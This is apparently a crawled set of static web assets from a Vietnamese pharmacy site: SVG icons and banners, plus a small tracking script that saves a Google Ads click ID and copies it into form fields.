<path d="M220.349 157.678V143.616H224.001V145.357C224.381 144.726 224.778 144.229 225.194 143.863C225.659 143.505 226.261 143.326 226.999 143.326C227.657 143.326 228.22 143.48 228.685 143.788C229.158 144.118 229.466 144.64 229.609 145.357C229.988 144.683 230.364 144.186 230.737 143.863C231.174 143.505 231.804 143.326 232.627 143.326C233.523 143.326 234.21 143.606 234.69 144.164C235.163 144.723 235.399 145.45 235.399 146.345V157.678H231.618V148.235C231.618 147.77 231.578 147.455 231.5 147.29C231.371 146.911 231.102 146.721 230.694 146.721C230.293 146.721 230.021 146.932 229.877 147.355C229.834 147.491 229.806 147.609 229.792 147.709C229.777 147.824 229.77 147.999 229.77 148.235V157.678H225.978V148.235C225.978 147.77 225.942 147.455 225.871 147.29C225.742 146.911 225.47 146.721 225.054 146.721C224.66 146.721 224.392 146.932 224.249 147.355C224.198 147.491 224.166 147.609 224.152 147.709C224.138 147.824 224.13 147.999 224.13 148.235V157.678H220.349Z" fill="white"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(-0.00590076 -1.94118) scale(0.00170051 0.00495148)"/>
</pattern>
<filter id="filter0_d" x="89" y="124.632" width="182.744" height="51.2105" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.733333 0 0 0 0 0.0899726 0 0 0 0 0.0702778 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<image id="image0" width="595" height="594" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/call.svg
body_size: 1559
content:
<svg width="49" height="48" viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="24.895" cy="24" r="24" fill="#E93422"/>
<path d="M31.1411 27.8765C30.3571 27.1024 29.3782 27.1024 28.5991 27.8765C28.0048 28.4658 27.4105 29.0551 26.8262 29.6544C26.6664 29.8192 26.5315 29.8542 26.3367 29.7443C25.9522 29.5346 25.5427 29.3648 25.1731 29.135C23.4501 28.0513 22.0068 26.6579 20.7283 25.0897C20.094 24.3106 19.5297 23.4766 19.1352 22.5377C19.0552 22.3479 19.0702 22.2231 19.225 22.0683C19.8194 21.4939 20.3987 20.9046 20.983 20.3153C21.797 19.4963 21.797 18.5374 20.978 17.7133C20.5135 17.2439 20.0491 16.7844 19.5846 16.315C19.1052 15.8355 18.6307 15.3511 18.1463 14.8767C17.3622 14.1125 16.3834 14.1125 15.6043 14.8817C15.005 15.471 14.4306 16.0753 13.8214 16.6546C13.257 17.189 12.9723 17.8432 12.9124 18.6073C12.8175 19.8509 13.1222 21.0245 13.5517 22.1681C14.4306 24.5354 15.7691 26.6379 17.3922 28.5657C19.5846 31.1726 22.2016 33.2352 25.263 34.7235C26.6414 35.3927 28.0697 35.9071 29.6229 35.992C30.6917 36.0519 31.6206 35.7823 32.3647 34.9482C32.8741 34.3789 33.4484 33.8595 33.9878 33.3151C34.7869 32.5061 34.7919 31.5272 33.9978 30.7282C33.0489 29.7743 32.095 28.8254 31.1411 27.8765Z" fill="white"/>
<path d="M30.1871 23.8961L32.03 23.5815C31.7403 21.8885 30.9412 20.3553 29.7277 19.1367C28.4442 17.8532 26.821 17.0441 25.0331 16.7944L24.7734 18.6473C26.1568 18.842 27.4154 19.4663 28.4092 20.4602C29.3481 21.3991 29.9624 22.5877 30.1871 23.8961Z" fill="white"/>
<path d="M33.0692 15.8855C30.9416 13.7579 28.2498 12.4145 25.2783 12L25.0186 13.8528C27.5856 14.2124 29.9128 15.3761 31.7507 17.2089C33.4937 18.9519 34.6373 21.1543 35.0518 23.5765L36.8947 23.2619C36.4103 20.4551 35.0868 17.9081 33.0692 15.8855Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/10/nha-thuoc.svg
body_size: 40898
content:
<svg width="360" height="195" viewBox="0 0 360 195" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path d="M44 47.4969V24.0309H49.835L54.1263 37.8639L54.183 24.0309H59.3524V47.4969H53.5457L49.226 32.9901L49.1694 47.4969H44Z" fill="#666666"/>
<path d="M61.7317 47.4969V24.0309H67.071V32.8181H70.1443V24.0309H75.4837V47.4969H70.1443V37.5055H67.071V47.4969H61.7317Z" fill="#666666"/>
<path d="M81.1487 24.0022H88.2301L92.6064 47.4969H86.9838L86.4881 43.3254H82.7491L82.1968 47.4969H76.8574L81.1487 24.0022ZM85.3551 18.6124L86.6297 22.5974H83.9388L80.7805 18.6124H85.3551ZM83.3015 39.154H85.9641L84.7177 27.6432L83.3015 39.154Z" fill="#666666"/>
<path d="M100.283 28.5607V24.0309H112.533V28.5607H109.078V47.4969H103.738V28.5607H100.283Z" fill="#666666"/>
<path d="M114.049 47.4969V24.0309H119.388V32.8181H122.461V24.0309H127.801V47.4969H122.461V37.5055H119.388V47.4969H114.049Z" fill="#666666"/>
<path d="M130.166 41.0892V24.0309H135.505V41.1466C135.505 41.9684 135.581 42.5657 135.732 42.9384C135.873 43.3302 136.312 43.5261 137.049 43.5261C137.549 43.5261 137.936 43.3732 138.21 43.0674C138.456 42.7712 138.578 42.1309 138.578 41.1466V24.0309H143.918V41.0892C143.918 43.163 143.299 44.8067 142.062 46.0204C140.826 47.2532 139.154 47.8696 137.049 47.8696C134.953 47.8696 133.286 47.2627 132.049 46.0491C130.794 44.8354 130.166 43.1821 130.166 41.0892Z" fill="#666666"/>
<path d="M146.283 30.4098C146.283 28.1927 146.93 26.4869 148.223 25.2923C149.441 24.1838 151.089 23.6295 153.166 23.6295C155.215 23.6295 156.877 24.1981 158.151 25.3353C159.426 26.4821 160.063 28.1736 160.063 30.4098V41.0892C160.063 43.1439 159.445 44.7876 158.208 46.0204C156.971 47.2532 155.29 47.8696 153.166 47.8696C151.07 47.8696 149.403 47.2627 148.167 46.0491C146.911 44.8354 146.283 43.1821 146.283 41.0892V30.4098ZM148.861 22.5974L151.268 18.6124H155.361L157.457 22.5974H154.441L153.166 20.3612L151.707 22.5974H148.861ZM151.622 41.5623C151.622 42.2695 151.74 42.819 151.976 43.2108C152.203 43.5452 152.6 43.7125 153.166 43.7125C153.799 43.7125 154.242 43.4353 154.497 42.8811C154.629 42.4701 154.696 42.0305 154.696 41.5623V29.9368C154.696 29.373 154.639 28.9238 154.526 28.5893C154.29 28.0637 153.836 27.8009 153.166 27.8009C152.524 27.8009 152.075 28.0542 151.821 28.5607C151.688 28.9716 151.622 29.4303 151.622 29.9368V41.5623ZM157.401 15H161.451L158.675 18.5694H156.169L157.401 15Z" fill="#666666"/>
<path d="M162.4 41.0892V30.4385C162.4 28.2214 163.047 26.5204 164.34 25.3353C165.558 24.2172 167.206 23.6582 169.283 23.6582C171.332 23.6582 172.994 24.2364 174.268 25.3927C175.524 26.5395 176.152 28.2214 176.152 30.4385V32.6031H170.813V29.9655C170.813 29.4016 170.756 28.9525 170.643 28.618C170.407 28.0924 169.954 27.8296 169.283 27.8296C168.641 27.8296 168.193 28.0828 167.938 28.5893C167.806 29.0003 167.739 29.459 167.739 29.9655V41.5623C167.739 42.2695 167.857 42.819 168.093 43.2108C168.32 43.5452 168.717 43.7125 169.283 43.7125C169.916 43.7125 170.36 43.4353 170.614 42.8811C170.747 42.4701 170.813 42.0305 170.813 41.5623V38.1219H176.152V41.0892C176.152 43.163 175.534 44.8067 174.297 46.0204C173.06 47.2532 171.389 47.8696 169.283 47.8696C167.187 47.8696 165.521 47.2627 164.284 46.0491C163.028 44.8354 162.4 43.1821 162.4 41.0892Z" fill="#666666"/>
<path d="M185.712 41.0892V24.0309H191.051V41.1466C191.051 41.9684 191.127 42.5657 191.278 42.9384C191.419 43.3302 191.858 43.5261 192.595 43.5261C193.095 43.5261 193.482 43.3732 193.756 43.0674C194.002 42.7712 194.125 42.1309 194.125 41.1466V24.0309H199.464V41.0892C199.464 43.163 198.845 44.8067 197.609 46.0204C196.372 47.2532 194.7 47.8696 192.595 47.8696C190.499 47.8696 188.832 47.2627 187.596 46.0491C186.34 44.8354 185.712 43.1821 185.712 41.0892Z" fill="#666666"/>
<path d="M205.214 38.2223L200.866 24.0309H206.375L207.862 31.958L209.477 24.0309H214.901L210.553 37.8352V47.4969H205.214V38.2223Z" fill="#666666"/>
<path d="M222.648 28.5607V24.0309H234.899V28.5607H231.443V47.4969H226.104V28.5607H222.648Z" fill="#666666"/>
<path d="M236.584 24.0022H241.924V47.4969H236.584V24.0022ZM238.709 18.6124H243.198L240.125 22.5974H237.335L238.709 18.6124Z" fill="#666666"/>
<path d="M244.487 47.4969V24.0309H250.322L254.613 37.8639L254.67 24.0309H259.839V47.4969H254.033L249.713 32.9901L249.656 47.4969H244.487Z" fill="#666666"/>
<path d="M269.413 47.4969V24.0309H276.806C278.817 24.0309 280.29 24.4418 281.225 25.2637C282.131 26.1046 282.585 27.5333 282.585 29.5498C282.585 31.0597 282.419 32.1778 282.089 32.9041C281.683 33.8789 280.871 34.6004 279.653 35.0686C280.909 35.3076 281.806 35.9096 282.344 36.8748C282.892 37.8305 283.165 39.0489 283.165 40.5302C283.165 42.6326 282.731 44.2859 281.862 45.49C280.871 46.8279 279.247 47.4969 276.99 47.4969H269.413ZM274.753 37.1328V43.4975H275.857C276.651 43.4975 277.184 43.292 277.458 42.8811C277.703 42.4319 277.826 41.5718 277.826 40.3008C277.826 39.2783 277.732 38.5424 277.543 38.0933C277.269 37.453 276.745 37.1328 275.971 37.1328H274.753ZM274.753 28.0303V33.3198H275.744C276.499 33.3198 277.019 33.0522 277.302 32.5171C277.5 32.087 277.599 31.4419 277.599 30.5819C277.599 29.7027 277.481 29.0576 277.245 28.6467C277.019 28.2357 276.584 28.0303 275.942 28.0303H274.753Z" fill="#666666"/>
<path d="M288.83 24.0022H295.912L300.288 47.4969H294.665L294.17 43.3254H290.431L289.878 47.4969H284.539L288.83 24.0022ZM291.847 18.6124H296.351L293.278 22.5974H290.487L291.847 18.6124ZM290.983 39.154H293.646L292.399 27.6432L290.983 39.154Z" fill="#666666"/>
<path d="M301.648 47.4969V24.0309H307.483L311.774 37.8639L311.831 24.0309H317V47.4969H311.193L306.874 32.9901L306.817 47.4969H301.648Z" fill="#666666"/>
<rect x="105" y="62" width="151" height="53" fill="url(#pattern0)"/>
<g filter="url(#filter0_d)">
<rect x="95.4731" y="129" width="170.054" height="46" rx="10" fill="#EE2A24"/>
<path d="M125.473 161.441V143.856H131.081C132.606 143.856 133.723 144.164 134.432 144.78C135.12 145.41 135.463 146.481 135.463 147.992C135.463 149.123 135.338 149.961 135.087 150.505C134.779 151.236 134.164 151.777 133.24 152.127C134.192 152.306 134.873 152.758 135.281 153.481C135.696 154.197 135.904 155.11 135.904 156.22C135.904 157.796 135.574 159.035 134.916 159.937C134.164 160.94 132.932 161.441 131.22 161.441H125.473ZM129.523 153.674V158.444H130.361C130.962 158.444 131.367 158.29 131.575 157.982C131.761 157.645 131.854 157.001 131.854 156.048C131.854 155.282 131.782 154.731 131.639 154.394C131.431 153.914 131.034 153.674 130.447 153.674H129.523ZM129.523 146.853V150.817H130.275C130.848 150.817 131.242 150.616 131.457 150.215C131.607 149.893 131.682 149.41 131.682 148.765C131.682 148.106 131.593 147.623 131.414 147.315C131.242 147.007 130.912 146.853 130.425 146.853H129.523Z" fill="white"/>
<path d="M146.936 161.441H143.466V160.356C142.807 161.265 141.898 161.72 140.738 161.72C139.492 161.72 138.632 161.291 138.16 160.431C137.823 159.794 137.655 158.795 137.655 157.434C137.655 156.245 137.956 155.307 138.557 154.62C138.98 154.118 139.631 153.678 140.512 153.298C141.629 152.861 142.27 152.568 142.435 152.417C143.001 152.038 143.284 151.519 143.284 150.86C143.284 150.487 143.226 150.194 143.112 149.979C142.983 149.771 142.747 149.667 142.403 149.667C141.758 149.667 141.436 149.997 141.436 150.656V151.805H137.923V150.527C137.923 149.488 138.339 148.651 139.169 148.013C140.007 147.383 141.071 147.068 142.36 147.068C144.036 147.068 145.217 147.415 145.905 148.11C146.592 148.797 146.936 149.925 146.936 151.494V161.441ZM139.041 146.305L140.867 143.308H143.971L145.55 146.305H143.262L142.295 144.629L141.2 146.305H139.041ZM143.284 154.373L142.231 155.146C141.794 155.483 141.576 155.902 141.576 156.403V158.272C141.576 159.017 141.851 159.389 142.403 159.389C142.668 159.389 142.89 159.282 143.069 159.067C143.212 158.802 143.284 158.501 143.284 158.165V154.373ZM146.367 140.118H149.804L147.14 144.189H145.024L146.367 140.118Z" fill="white"/>
<path d="M148.827 161.441V147.379H152.479V149.12C152.859 148.489 153.256 147.992 153.671 147.626C154.137 147.268 154.738 147.089 155.476 147.089C156.135 147.089 156.697 147.243 157.163 147.551C157.635 147.881 157.943 148.403 158.086 149.12C158.466 148.446 158.842 147.949 159.214 147.626C159.651 147.268 160.281 147.089 161.105 147.089C162 147.089 162.688 147.369 163.167 147.927C163.64 148.486 163.876 149.213 163.876 150.108V161.441H160.095V151.999C160.095 151.533 160.056 151.218 159.977 151.053C159.848 150.674 159.58 150.484 159.171 150.484C158.77 150.484 158.498 150.695 158.355 151.118C158.312 151.254 158.283 151.372 158.269 151.472C158.255 151.587 158.248 151.762 158.248 151.999V161.441H154.456V151.999C154.456 151.533 154.42 151.218 154.348 151.053C154.219 150.674 153.947 150.484 153.532 150.484C153.138 150.484 152.869 150.695 152.726 151.118C152.676 151.254 152.644 151.372 152.629 151.472C152.615 151.587 152.608 151.762 152.608 151.999V161.441H148.827Z" fill="white"/>
<path d="M176.735 151.741C176.735 151.196 176.678 150.785 176.563 150.505C176.398 150.126 176.133 149.936 175.768 149.936C175.56 149.936 175.381 150.011 175.231 150.162C175.088 150.305 175.016 150.523 175.016 150.817V157.939C175.016 158.233 175.084 158.469 175.22 158.648C175.349 158.763 175.532 158.834 175.768 158.863C176.205 158.863 176.506 158.49 176.67 157.746C176.713 157.438 176.735 157.047 176.735 156.575V151.741ZM176.735 144.855V143.834H180.516V144.855H181.397L181.418 145.908H180.538L180.516 161.441H176.735V160.034C176.205 161.158 175.31 161.72 174.049 161.72C173.168 161.72 172.481 161.341 171.987 160.582C171.486 159.83 171.235 158.809 171.235 157.52V150.656C171.235 148.264 172.152 147.068 173.985 147.068C175.231 147.068 176.133 147.591 176.692 148.636L176.713 145.951H174.028L174.006 144.855H176.735Z" fill="white"/>
<path d="M182.235 151.096C182.235 150.029 182.536 149.148 183.137 148.454C183.932 147.53 185.178 147.068 186.875 147.068C188.508 147.068 189.754 147.53 190.614 148.454C191.215 149.148 191.516 150.029 191.516 151.096V154.974H186.016V157.982C186.016 158.347 186.048 158.598 186.113 158.734C186.227 158.999 186.482 159.131 186.875 159.131C187.226 159.131 187.477 159.006 187.627 158.755C187.699 158.562 187.735 158.304 187.735 157.982V156.22H191.516V157.724C191.516 158.763 191.215 159.633 190.614 160.334C189.826 161.258 188.58 161.72 186.875 161.72C185.25 161.72 184.004 161.258 183.137 160.334C182.536 159.647 182.235 158.777 182.235 157.724V151.096ZM183.621 146.305L185.447 143.308H188.551L190.13 146.305H187.842L186.875 144.629L185.78 146.305H183.621ZM186.016 152.375H187.735V150.838C187.735 150.466 187.706 150.215 187.649 150.086C187.499 149.807 187.241 149.667 186.875 149.667C186.539 149.667 186.306 149.778 186.177 150C186.07 150.237 186.016 150.516 186.016 150.838V152.375ZM189.518 144.21V143.77C189.518 143.462 189.855 142.95 190.528 142.234C190.678 142.083 190.796 141.922 190.882 141.75C190.968 141.571 191.011 141.396 191.011 141.224C191.011 140.988 190.975 140.823 190.904 140.73C190.861 140.644 190.721 140.594 190.485 140.58C189.998 140.58 189.754 140.83 189.754 141.332V141.858H188.261V141.224C188.261 140.737 188.444 140.304 188.809 139.924C189.239 139.495 189.819 139.28 190.549 139.28C191.18 139.28 191.692 139.434 192.085 139.742C192.486 140.05 192.687 140.512 192.687 141.127C192.687 141.686 192.386 142.216 191.785 142.717C191.169 143.211 190.861 143.709 190.861 144.21H189.518Z" fill="white"/>
<path d="M198.09 161.441L201.259 154.158L198.273 147.379H202.43L203.397 151.096L204.428 147.379H208.457L205.535 154.158L208.564 161.441H204.428L203.375 157.187L202.162 161.441H198.09Z" fill="white"/>
<path d="M209.305 157.724V151.096C209.305 150.058 209.606 149.184 210.208 148.475C211.002 147.551 212.249 147.089 213.946 147.089C215.579 147.089 216.825 147.551 217.684 148.475C218.286 149.17 218.586 150.043 218.586 151.096V154.974H213.086V157.982C213.086 158.347 213.119 158.598 213.183 158.734C213.298 158.999 213.552 159.131 213.946 159.131C214.297 159.131 214.547 159.006 214.698 158.755C214.769 158.562 214.805 158.304 214.805 157.982V156.22H218.586V157.724C218.586 158.763 218.286 159.633 217.684 160.334C216.896 161.258 215.65 161.72 213.946 161.72C212.32 161.72 211.074 161.258 210.208 160.334C209.606 159.647 209.305 158.777 209.305 157.724ZM213.086 150.838V152.375H214.805V150.838C214.805 150.466 214.777 150.215 214.719 150.086C214.605 149.821 214.347 149.689 213.946 149.689C213.566 149.689 213.333 149.793 213.248 150C213.14 150.201 213.086 150.48 213.086 150.838Z" fill="white"/>
<path d="M220.477 161.441V147.379H224.129V149.12C224.509 148.489 224.906 147.992 225.322 147.626C225.787 147.268 226.389 147.089 227.126 147.089C227.785 147.089 228.347 147.243 228.813 147.551C229.286 147.881 229.594 148.403 229.737 149.12C230.116 148.446 230.492 147.949 230.865 147.626C231.302 147.268 231.932 147.089 232.755 147.089C233.651 147.089 234.338 147.369 234.818 147.927C235.291 148.486 235.527 149.213 235.527 150.108V161.441H231.746V151.999C231.746 151.533 231.706 151.218 231.627 151.053C231.499 150.674 231.23 150.484 230.822 150.484C230.421 150.484 230.149 150.695 230.005 151.118C229.962 151.254 229.934 151.372 229.919 151.472C229.905 151.587 229.898 151.762 229.898 151.999V161.441H226.106V151.999C226.106 151.533 226.07 151.218 225.999 151.053C225.87 150.674 225.597 150.484 225.182 150.484C224.788 150.484 224.52 150.695 224.376 151.118C224.326 151.254 224.294 151.372 224.28 151.472C224.265 151.587 224.258 151.762 224.258 151.999V161.441H220.477Z" fill="white"/>
</g>
<rect x="1" y="1" width="358" height="193" rx="19" stroke="#2A5DAB" stroke-width="2"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(-0.00590076 -1.90455) scale(0.00170051 0.00485805)"/>
</pattern>
<filter id="filter0_d" x="95.4731" y="129" width="170.054" height="50" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.733333 0 0 0 0 0.0899726 0 0 0 0 0.0702778 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<image id="image0" width="595" height="594" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/home.svg
body_size: 1239
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.00002 3.20374L2.2937 7.90799C2.2937 7.91463 2.29203 7.9244 2.2887 7.93771C2.28543 7.95092 2.28369 7.96051 2.28369 7.96733V12.7309C2.28369 12.9029 2.34657 13.0519 2.4723 13.1774C2.59799 13.303 2.74683 13.3662 2.91886 13.3662H6.72961V9.55527H9.27047V13.3664H13.0812C13.2532 13.3664 13.4022 13.3033 13.5277 13.1774C13.6535 13.0521 13.7166 12.9029 13.7166 12.7309V7.96733C13.7166 7.94091 13.7129 7.92096 13.7066 7.90799L8.00002 3.20374Z" fill="#2A5DAB"/>
<path d="M15.8896 6.8362L13.7163 5.03V0.98091C13.7163 0.888344 13.6866 0.81222 13.6269 0.752641C13.5676 0.693132 13.4915 0.663378 13.3987 0.663378H11.4933C11.4007 0.663378 11.3246 0.693132 11.265 0.752641C11.2055 0.81222 11.1758 0.888379 11.1758 0.98091V2.9161L8.75431 0.891508C8.54283 0.71948 8.29138 0.633484 8.00023 0.633484C7.70911 0.633484 7.45769 0.71948 7.246 0.891508L0.110278 6.8362C0.0441299 6.88904 0.00787516 6.96015 0.0011317 7.04949C-0.005577 7.13875 0.0175385 7.21672 0.0705476 7.28283L0.685836 8.01724C0.738845 8.07675 0.808226 8.11314 0.894257 8.12646C0.973684 8.13313 1.05311 8.10991 1.13254 8.05701L8.00002 2.33057L14.8676 8.05697C14.9206 8.10313 14.99 8.12618 15.076 8.12618H15.1058C15.1917 8.11311 15.2609 8.07647 15.3142 8.0171L15.9296 7.2828C15.9825 7.21654 16.0057 7.13872 15.9988 7.04935C15.992 6.96026 15.9556 6.88914 15.8896 6.8362Z" fill="#2A5DAB"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_gclid.js?ver=1.0
body_size: 1289
content:
function getParam(p) {
    var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
    return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}

function getExpiryRecord(value) {
    var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
    var expiryDate = new Date().getTime() + expiryPeriod;
    return {
        value: value,
        expiryDate: expiryDate
    };
}

function appendValueInInput(obj, gclid) {
    obj.value = gclid.value;
}

function addGclid() {
    var gclidParam = getParam('gclid');
    var gclidFormFieldSelector = 'gclid_field';
    var gclidRecord = null;

    var gclsrcParam = getParam('gclsrc');
    var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;

    if (gclidParam && isGclsrcValid) {
        gclidRecord = getExpiryRecord(gclidParam);
        localStorage.setItem('gclid', JSON.stringify(gclidRecord));
    }

    var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
    var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
    if (!isGclidValid) {
        return;
    }
    if (isGclidValid) {
        var tmp_gclid_field = jQuery('.tmp_tracking-gclid_field');
        if (jQuery('input', tmp_gclid_field).length > 0) {
            jQuery('input', tmp_gclid_field).each(function (i, obj) {
                appendValueInInput(obj, gclid);
            });
        }
    }
}

window.addEventListener('load', addGclid);

--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/nut.svg
body_size: 786
content:
<svg width="24" height="29" viewBox="0 0 24 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 15H24V27C24 28.1046 23.1046 29 22 29H2C0.89543 29 0 28.1046 0 27V15Z" fill="#2A5DAB"/>
<path d="M9.4047 20.25C9.22332 20.25 9.1024 20.3683 9.04194 20.5577C8.96133 20.747 9.00163 20.9127 9.12255 21.0547L11.7223 24.108C11.8029 24.2027 11.8835 24.25 12.0045 24.25C12.1052 24.25 12.206 24.2027 12.2866 24.108L14.8864 21.0547C15.0073 20.9127 15.0274 20.747 14.967 20.5577C14.8864 20.3683 14.7655 20.25 14.6042 20.25H9.4047Z" fill="white"/>
<path d="M0 14H24V2C24 0.895431 23.1046 0 22 0H2C0.89543 0 0 0.895431 0 2V14Z" fill="#2A5DAB"/>
<path d="M9.4047 8.75C9.22332 8.75 9.1024 8.63166 9.04194 8.44231C8.96133 8.25296 9.00163 8.08728 9.12255 7.94527L11.7223 4.89201C11.8029 4.79734 11.8835 4.75 12.0045 4.75C12.1052 4.75 12.206 4.79734 12.2866 4.89201L14.8864 7.94527C15.0073 8.08728 15.0274 8.25296 14.967 8.44231C14.8864 8.63166 14.7655 8.75 14.6042 8.75H9.4047Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/08/hotline.svg
body_size: 2061
content:
<svg width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M26.3058 25.9692C26.3058 26.2992 26.2325 26.6383 26.0767 26.9683C25.9208 27.2983 25.7192 27.61 25.4533 27.9033C25.0042 28.3983 24.5092 28.7558 23.95 28.985C23.4 29.2142 22.8042 29.3333 22.1625 29.3333C21.2275 29.3333 20.2283 29.1133 19.1742 28.6642C18.12 28.215 17.0658 27.61 16.0208 26.8492C14.9667 26.0792 13.9675 25.2267 13.0142 24.2825C12.07 23.3292 11.2175 22.33 10.4567 21.285C9.705 20.24 9.1 19.195 8.66 18.1592C8.22 17.1142 8 16.115 8 15.1617C8 14.5383 8.11 13.9425 8.33 13.3925C8.55 12.8333 8.89833 12.32 9.38417 11.8617C9.97083 11.2842 10.6125 11 11.2908 11C11.5475 11 11.8042 11.055 12.0333 11.165C12.2717 11.275 12.4825 11.44 12.6475 11.6783L14.7742 14.6758C14.9392 14.905 15.0583 15.1158 15.1408 15.3175C15.2233 15.51 15.2692 15.7025 15.2692 15.8767C15.2692 16.0967 15.205 16.3167 15.0767 16.5275C14.9575 16.7383 14.7833 16.9583 14.5633 17.1783L13.8667 17.9025C13.7658 18.0033 13.72 18.1225 13.72 18.2692C13.72 18.3425 13.7292 18.4067 13.7475 18.48C13.775 18.5533 13.8025 18.6083 13.8208 18.6633C13.9858 18.9658 14.27 19.36 14.6733 19.8367C15.0858 20.3133 15.5258 20.7992 16.0025 21.285C16.4975 21.7708 16.9742 22.22 17.46 22.6325C17.9367 23.0358 18.3308 23.3108 18.6425 23.4758C18.6883 23.4942 18.7433 23.5217 18.8075 23.5492C18.8808 23.5767 18.9542 23.5858 19.0367 23.5858C19.1925 23.5858 19.3117 23.5308 19.4125 23.43L20.1092 22.7425C20.3383 22.5133 20.5583 22.3392 20.7692 22.2292C20.98 22.1008 21.1908 22.0367 21.42 22.0367C21.5942 22.0367 21.7775 22.0733 21.9792 22.1558C22.1808 22.2383 22.3917 22.3575 22.6208 22.5133L25.655 24.6675C25.8933 24.8325 26.0583 25.025 26.1592 25.2542C26.2508 25.4833 26.3058 25.7125 26.3058 25.9692Z" stroke="#2A5DAB" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M23.1251 17.4167C23.1251 16.8667 22.6942 16.0234 22.0526 15.3359C21.4659 14.7034 20.6867 14.2084 19.9167 14.2084" stroke="#EE2A24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.3334 17.4167C26.3334 13.8692 23.4643 11 19.9167 11" stroke="#EE2A24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<rect x="1" y="1" width="36" height="36" rx="18" stroke="#EE2A24" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/db.svg
body_size: 3434
content:
<svg width="50" height="55" viewBox="0 0 50 55" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d)">
<rect x="4" width="44" height="44" rx="10" fill="#EE2A24"/>
<path opacity="0.2" d="M26 12.25C24.0109 12.25 22.1032 13.0402 20.6967 14.4467C19.2902 15.8532 18.5 17.7609 18.5 19.75C18.5 26.5 26 31.75 26 31.75C26 31.75 33.5 26.5 33.5 19.75C33.5 17.7609 32.7098 15.8532 31.3033 14.4467C29.8968 13.0402 27.9891 12.25 26 12.25ZM26 22.75C25.4067 22.75 24.8266 22.5741 24.3333 22.2444C23.8399 21.9148 23.4554 21.4462 23.2284 20.8981C23.0013 20.3499 22.9419 19.7467 23.0576 19.1647C23.1734 18.5828 23.4591 18.0482 23.8787 17.6287C24.2982 17.2091 24.8328 16.9234 25.4147 16.8076C25.9967 16.6919 26.5999 16.7513 27.1481 16.9784C27.6962 17.2054 28.1648 17.5899 28.4944 18.0833C28.8241 18.5766 29 19.1567 29 19.75C29 20.5456 28.6839 21.3087 28.1213 21.8713C27.5587 22.4339 26.7956 22.75 26 22.75Z" fill="#FFE38E"/>
<path d="M26 16C25.2583 16 24.5333 16.2199 23.9166 16.632C23.2999 17.044 22.8193 17.6297 22.5355 18.3149C22.2516 19.0002 22.1774 19.7542 22.3221 20.4816C22.4668 21.209 22.8239 21.8772 23.3484 22.4017C23.8728 22.9261 24.541 23.2833 25.2684 23.4279C25.9958 23.5726 26.7498 23.4984 27.4351 23.2145C28.1203 22.9307 28.706 22.4501 29.118 21.8334C29.5301 21.2167 29.75 20.4917 29.75 19.75C29.7489 18.7558 29.3534 17.8026 28.6504 17.0996C27.9474 16.3966 26.9942 16.0011 26 16ZM26 22C25.555 22 25.12 21.868 24.75 21.6208C24.38 21.3736 24.0916 21.0222 23.9213 20.611C23.751 20.1999 23.7064 19.7475 23.7932 19.311C23.8801 18.8746 24.0943 18.4737 24.409 18.159C24.7237 17.8443 25.1246 17.63 25.561 17.5432C25.9975 17.4564 26.4499 17.501 26.861 17.6713C27.2722 17.8416 27.6236 18.13 27.8708 18.5C28.118 18.87 28.25 19.305 28.25 19.75C28.2493 20.3465 28.0121 20.9184 27.5903 21.3403C27.1684 21.7621 26.5965 21.9993 26 22Z" fill="#FFE38E"/>
